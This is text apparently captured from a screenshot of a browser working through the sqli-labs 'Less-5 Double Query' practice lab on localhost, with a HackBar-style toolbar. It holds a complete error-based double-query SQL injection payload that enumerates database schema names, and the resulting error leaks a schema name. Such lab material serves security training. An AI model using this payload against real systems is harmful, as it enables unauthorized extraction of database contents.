 Cyberfox
Less-5 Double Query- Sin...
localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+1+from(SELECT+COUNT(*),CONCAT((SELECT+(SELECT+(SELECT+DISTINCT+CONCAT(0x
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+1+from(SELECT+COUNT(*),CONCAT((SELECT+(SELECT+
(SELECT+DISTINCT+CONCAT(0x7e,0x27,CAST(schema_name+AS+CHAR),0x27,0x7e)+FROM+INFORMATION_SCHEMA.SCHEMATA+WHERE+table_schema!=DATABASE()+LIMIT+1,1))+FROM+INFO
RMATION_SCHEMA.TABLES+LIMIT+0,1),+FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a)+AND+1=1--+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Duplicate entry '~'challenges'~1' for key 'group_key'
SQLI DUMB SERIES-5
Type here to search
ENG
08:24
09-11-2025
5